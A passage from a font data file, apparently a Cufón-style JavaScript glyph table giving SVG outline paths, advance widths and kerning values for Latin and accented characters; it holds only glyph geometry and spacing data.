138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":9,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c5":23,"\u00c4":23,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":9,"R":13,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"F":12,"E":13,"D":13,"B":13,"A":23,"8":10,"7":9,"6":12,"5":25,"3":25,"2":13}},{"d":"121,-188r-38,-56r-29,0r55,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":12,"d":8,"Z":10,"Y":57,"W":35,"V":39,"T":53,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":41,"6":9,"5":10,"3":24,"2":22,"1":26}},{"d":"112,-201r0,-24r-25,0r0,24r25,0xm63,-201r0,-24r-25,0r0,24r25,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"200,-322r-29,0r-37,56v24,0,23,-19,38,-28xm152,-322r-29,0r-37,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"123,-244r-29,0r-38,56r12,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"99,-322r-29,0r-37,56r11,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"38,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r4,-16r-11,0r-7,25v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f3":9,"\u00f2":9,"\u00f1":9,"\u00ee":-15,"\u00ed":10,"\u00ec":9,"\u00d1":11,"\u00c9":12,"\u00c5":27,"\u00c4":27,"w":-8,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":44,"Y":43,"X":41,"W":21,"V":23,"T":43,"S":13,"R":12,"P":11,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"F":11,"E":12,"D":12,"B":12,"A":27,"8":10,"7":50,"6":11,"5":24,"3":53,"2":32}},{"d":"97,-201r0,-24r-25,0r0,24r25,0xm48,-201r0,-24r-25,0r0,24r25,0","w":119},{"d":"198,-284r0,-19r-96,0r0,19r96,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"138,-184r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":12,"\u00ef":9,"\u00ee":-8,"\u00ed":13,"\u00ec":12,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-15,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"Y":44,"W":22,"V":25,"U":11,"T":39,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":37,"6":13,"5":11,"3":25,"2":17}},{"d":"44,-131r0,-35r-24,0r0,35r24,0xm44,80r-7,-177r-11,0r-6,177r24,0","w":63},{"d":"213,-246r-19,0r-87,208r-87,-208r-19,0r103,249r6,0","w":213,"k":{"\u00fc":27,"\u00fb":25,"\u00fa":27,"\u00f9":26,"\u00f6":36,"\u00f5":24,"\u00f4":38,"\u00f3":42,"\u00f2":34,"\u00f1":14,"\u00ef":-20,"\u00ee":-18,"\u00ec":-22,"\u00eb":26,"\u00ea":27,"\u00e9":40,"\u00e8":24,"\u00e7":39,"\u00e5":37,"\u00e4":30,"\u00e3":17,"\u00e2":31,"\u00e1":39,"\u00e0":15,"\u00d6":24,"\u00c7":24,"\u00c5":63,"\u00c4":63,"z":18,"y":11,"x":10,"w":9,"v":9,"u":25,"s":32,"r":24,"q":38,"p":24,"o":40,"n":24,"m":23,"k":-8,"g":38,"f":8,"e":38,"d":42,"c":39,"a":38,"Y":-15,"X":-14,"W":-19,"V":-18,"T":-11,"S":9,"Q":24,"O":24,"G":24,"C":24,"A":63,"8":12,"6":39,"5":12,"4":37,"3":14,"1":15,"0":10}},{"d":"210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209,"k":{"\u00fc":36,"\u00fb":44,"\u00fa":59,"\u00f9":29,"\u00f6":45,"\u00f5":35,"\u00f4":52,"\u00f3":75,"\u00f2":38,"\u00f1":26,"\u00ef":-11,"\u00ed":21,"\u00ec":-18,"\u00eb":35,"\u00ea":42,"\u00e9":73,"\u00e8":28,"\u00e7":73,"\u00e5":45,"\u00e4":39,"\u00e3":28,"\u00e2":46,"\u00e1":71,"\u00e0":19,"\u00d6":45,"\u00c7":44,"\u00c5":63,"\u00c4":63,"z":50,"y":43,"x":43,"w":40,"v":41,"u":57,"t":31,"s":69,"r":57,"q":71,"p":57,"o":73,"n":57,"m":56,"g":71,"f":26,"e":72,"d":76,"c":73,"a":71,"Y":-11,"X":-10,"W":-16,"V":-14,"S":22,"Q":45,"O":45,"G":44,"C":44,"A":63,"9":17,"8":23,"6":67,"5":15,"4":71,"3":21,"2":13,"1":46,"0":22}},{"d":"71,-311v8,30,49,56,78,29v8,-8,15,-17,20,-29r-15,0v-9,31,-59,31,-68,0r-15,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"59,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23r3,-10v33,-1,64,-32,64,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v15,10,36,20,59,21r-6,19v12,1,23,3,23,15v0,15,-20,13,-36,13","w":168},{"d":"48,-13v52,41,132,0,132,-68v0,-24,-7,-42,-22,-58r19,-23r-11,-9r-19,22v-51,-41,-132,2,-132,68v0,24,7,44,22,59r-21,24r11,9xm145,-125v38,38,7,115,-47,111v-15,0,-29,-4,-39,-13xm49,-36v-37,-40,-6,-112,49,-112v15,0,26,5,37,13","w":195},{"d":"110,-276r0,-31r-32,0r0,31r32,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-322r-29,0r-37,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":19,"\u00d6":21,"\u00d1":21,"\u00c9":21,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":18,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":17,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":23,"5":14,"4":22,"3":28,"2":19,"1":60,"0":8}},{"d":"73,3v40,-1,65,-17,85,-42r37,39r24,0r-51,-53v14,-18,27,-44,35,-69r-20,0v-8,21,-17,39,-27,55r-56,-58v25,-13,51,-31,52,-65v1,-31,-25,-51,-55,-51v-40,0,-73,44,-49,82v6,10,14,20,23,29v-30,11,-62,37,-62,75v1,33,26,59,64,58xm97,-223v33,-1,50,42,24,64v-8,8,-20,15,-34,21v-11,-13,-28,-29,-29,-51v-1,-21,19,-34,39,-34xm77,-14v-44,3,-62,-53,-32,-79v10,-9,23,-18,38,-24r62,65v-18,21,-35,36,-68,38","w":221},{"d":"60,-50v-37,3,-46,44,-7,50v-28,4,-47,16,-47,40v0,58,144,59,144,-3v1,-36,-30,-45,-65,-45v-30,0,-59,-19,-26,-32v33,-13,76,-16,76,-65v0,-19,-8,-37,-21,-46r36,0r0,-14r-74,0v-31,0,-59,26,-59,59v0,28,19,50,43,56xm76,-151v25,0,43,22,43,46v0,22,-21,44,-43,44v-24,0,-43,-22,-43,-45v0,-23,19,-45,43,-45xm82,9v26,1,51,3,51,28v0,41,-106,43,-110,3v3,-25,23,-32,59,-31","w":153},{"d":"90,3v107,-2,107,-250,0,-252v-106,3,-106,249,0,252xm90,-231v83,6,81,209,0,217v-81,-7,-82,-209,0,-217","w":180,"k":{"\u00ef":-13,"\u00ee":-28,"\u00c5":13,"\u00c4":13,"z":-9,"y":-15,"x":-15,"w":-17,"v":-17,"t":-26,"q":-8,"g":-8,"f":-14,"a":-8,"Z":23,"Y":22,"X":19,"V":10,"T":15,"A":12,"7":22,"5":13,"3":32,"2":14,"0":-11}},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"219,0r-102,-248r-115,248r217,0xm174,-18r-148,0r78,-168","w":220},{"d":"173,-322r-29,0r-37,56r11,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"28,-1v-29,12,-25,66,14,62r15,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r5,0r0,-246r-19,0r0,245","w":74},{"d":"120,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r3,-10v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,69,56,123,123,126r-6,19v12,1,23,3,22,15v0,15,-20,13,-35,13","w":258},{"d":"193,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"173,-83r-68,-81r-21,0r67,81r-68,81r22,0xm96,-83r-67,-81r-22,0r68,81r-69,81r22,0","w":180},{"d":"129,-276r0,-31r-32,0r0,31r32,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"108,61v24,5,51,-1,51,-25v1,-12,-9,-25,-22,-23v1,-7,3,-10,15,-10v30,0,63,-12,84,-23r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126v0,68,49,118,111,125r-6,20v12,1,23,3,22,15v0,15,-20,13,-35,13","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":18,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":37,"\u00c5":12,"\u00c4":12,"z":15,"y":51,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":19,"p":16,"o":20,"n":19,"m":18,"l":18,"k":14,"j":15,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":40,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":20,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"145,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"124,-169v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-10,22,-8,42xm35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":144},{"d":"121,-144v-6,55,-25,139,27,150v26,-1,44,-30,43,-60r-8,0v0,15,-9,26,-21,27v-40,-4,-20,-82,-19,-117r45,0r0,-31r-134,0v-30,0,-42,28,-50,53r6,0v8,-20,22,-23,48,-22v-8,40,-1,92,-28,113v-14,11,-10,38,10,38v14,0,21,-13,23,-25r17,-126r41,0","w":197},{"d":"139,-236v94,-7,100,159,26,181r-6,55r106,0r0,-58r-5,0v-2,33,-49,19,-81,22r1,-10v45,-9,77,-48,78,-98v2,-65,-57,-103,-119,-104v-62,0,-121,40,-120,104v1,51,34,89,79,98r0,10v-32,-4,-79,13,-80,-22r-6,0r0,58r106,0r-5,-55v-33,-9,-51,-43,-51,-90v0,-55,27,-87,77,-91","w":276},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"y":8,"l":9,"j":8,"i":9,"Y":77,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":23,"7":33,"5":11,"3":23,"2":15,"1":21}},{"d":"103,-102r0,-32r-32,0r0,32r32,0xm42,0r0,-246r-17,0r0,246r17,0","w":118},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-14,8,-13r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59v0,-67,-74,-68,-145,-65r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"168,-136r-70,-132r-22,0r-70,132r70,136r22,0xm146,-136r-59,117r-59,-117r59,-113","w":177},{"d":"125,-201r0,-24r-24,0r0,24r24,0xm76,-201r0,-24r-25,0r0,24r25,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":15,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":10,"\u00f5":10,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ef":13,"\u00ee":9,"\u00ed":14,"\u00ec":14,"\u00eb":9,"\u00e9":9,"\u00e8":9,"\u00e1":8,"\u00dc":12,"\u00d6":10,"\u00d1":15,"\u00c9":16,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-13,"l":13,"k":9,"j":13,"i":13,"h":10,"d":12,"b":10,"Y":36,"W":23,"V":27,"U":12,"T":30,"S":14,"R":16,"Q":10,"P":15,"O":10,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":9,"B":16,"9":9,"8":10,"7":36,"6":13,"5":13,"3":27,"2":18}},{"d":"159,-244r-29,0r-37,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":8,"\u00d1":10,"\u00c9":11,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"i":8,"f":15,"Z":24,"Y":13,"X":14,"W":8,"V":10,"T":17,"S":15,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"A":15,"9":27,"7":23,"6":9,"5":15,"3":34,"2":37,"1":30}},{"d":"213,-133r0,-15r-189,-80r0,18r167,69r-167,69r0,18xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206,"k":{"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":-12,"\u00ef":-13,"\u00ee":-13,"\u00ed":-12,"\u00ec":-12,"\u00e9":9,"\u00e8":8,"\u00dc":18,"\u00d6":23,"\u00d1":-10,"\u00c9":-9,"\u00c7":23,"\u00c5":-26,"\u00c4":-26,"z":-27,"x":-30,"s":-16,"r":-15,"p":-16,"n":-16,"m":-17,"l":-13,"k":-17,"j":-13,"i":-12,"h":-16,"d":12,"b":-13,"Z":-19,"Y":32,"X":-27,"W":18,"V":20,"U":18,"T":26,"R":-10,"Q":23,"P":-10,"O":23,"N":-10,"M":-10,"L":-10,"K":-11,"J":-8,"I":-10,"H":-10,"G":23,"F":-10,"E":-9,"D":-10,"C":23,"B":-9,"A":-26,"9":8,"7":13,"6":12,"4":29,"1":14}},{"d":"71,-207v-34,1,-63,7,-63,37v0,29,48,29,63,11v-1,22,22,8,29,2r0,-8v-5,2,-16,13,-18,4v-2,-39,11,-94,-34,-88v-14,2,-37,2,-34,21v17,-15,66,-20,57,21xm19,-171v0,-23,28,-27,52,-28v4,26,-4,45,-30,44v-11,0,-22,-6,-22,-16","w":101},{"d":"82,-212v0,47,-46,63,-69,92r96,0r0,-8r-73,0v20,-23,55,-44,58,-84v3,-37,-61,-46,-83,-25r0,11v16,-19,71,-20,71,14","w":112},{"d":"190,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"202,-322r-29,0r-38,56r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"139,-243r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"129,-170r0,-30r-20,0r0,30r20,0xm213,-118r0,-16r-189,0r0,16r189,0xm129,-53r0,-30r-20,0r0,30r20,0","w":237},{"d":"55,-276r0,-31r-31,0r0,31r31,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"47,-65v-26,-53,40,-80,40,-133v0,-43,-43,-65,-77,-41r6,16v19,-18,52,-10,52,23v0,52,-69,91,-27,141xm54,0r0,-35r-23,0r0,35r23,0","w":101},{"d":"151,-322r-29,0r-38,56r12,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"195,-148v60,1,39,89,43,148r17,0v-3,-71,18,-165,-56,-165v-28,0,-46,22,-56,39v-12,-50,-86,-50,-104,-6r0,-30r-17,0r0,162r17,0r0,-114v11,-17,23,-34,49,-34v61,0,38,90,42,148r17,0r0,-110v9,-15,24,-38,48,-38","w":277,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"l":9,"j":8,"i":9,"Y":76,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":22,"7":33,"5":11,"3":23,"2":15,"1":19}},{"d":"15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":13,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"u":9,"t":-15,"q":12,"o":16,"l":9,"j":8,"i":9,"g":12,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"J":13,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"73,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"183,109r0,-18r-185,0r0,18r185,0","w":180},{"d":"157,-279r0,-25r-24,0r0,25r24,0xm108,-279r0,-25r-24,0r0,25r24,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":32,"\u00d6":37,"\u00d1":10,"\u00c9":9,"\u00c7":28,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"311,0r0,-35r-23,0r0,35r23,0xm191,0r0,-35r-23,0r0,35r23,0xm71,0r0,-35r-23,0r0,35r23,0","w":360},{"d":"50,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":10,"\u00c9":11,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"i":8,"f":16,"Z":27,"Y":23,"X":23,"W":14,"V":16,"U":8,"T":20,"S":15,"R":11,"P":10,"N":10,"M":10,"L":11,"K":10,"J":12,"I":10,"H":11,"F":10,"E":11,"D":11,"B":11,"A":14,"9":27,"7":27,"6":9,"5":15,"3":35,"2":30,"1":30}},{"d":"73,-83v-8,60,70,74,92,33v1,15,6,24,16,26v37,0,69,-49,69,-92v0,-54,-47,-98,-104,-98v-62,0,-114,57,-114,117v0,90,102,152,183,101v20,-12,34,-23,40,-35r-14,0v-15,22,-54,42,-94,42v-54,0,-103,-48,-103,-106v0,-58,47,-108,103,-108v48,0,92,39,92,86v0,35,-26,79,-53,80v-4,-1,-6,-10,-4,-18r22,-105r-16,0r-5,22v-35,-65,-116,-1,-110,55xm141,-153v22,0,36,19,36,41v0,32,-25,78,-54,74v-60,-7,-30,-116,18,-115","w":288},{"d":"141,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"161,3v65,-6,118,-58,117,-126v-1,-72,-53,-126,-130,-126v-71,-1,-130,55,-130,126v0,68,52,120,117,126v25,26,74,45,111,48v-3,-7,5,-21,-6,-19v-32,-4,-58,-13,-79,-29xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c7":10,"\u00c5":29,"\u00c4":29,"t":-17,"q":8,"l":8,"j":9,"i":9,"d":10,"Z":45,"Y":45,"X":42,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"Q":13,"P":11,"N":11,"M":10,"L":11,"K":10,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"77,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-14,8,-13r0,-230r92,0r0,-16r-204,0r0,16r93,0r0,230r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":206},{"d":"174,-162r-23,0r-63,67r-64,-67r-22,0r74,79r-74,83r22,0r64,-71r63,71r22,0r-74,-83","w":172,"k":{"\u00fc":-11,"\u00fb":-11,"\u00fa":-11,"\u00f9":-11,"\u00f6":14,"\u00f5":14,"\u00f4":14,"\u00f3":14,"\u00f2":14,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e7":11,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":9,"\u00e1":9,"\u00e0":9,"\u00dc":-9,"\u00d6":-8,"\u00c7":-9,"\u00c5":-25,"\u00c4":-25,"z":-21,"y":-24,"x":-25,"w":-27,"v":-27,"u":-11,"t":-35,"s":-9,"r":-11,"q":9,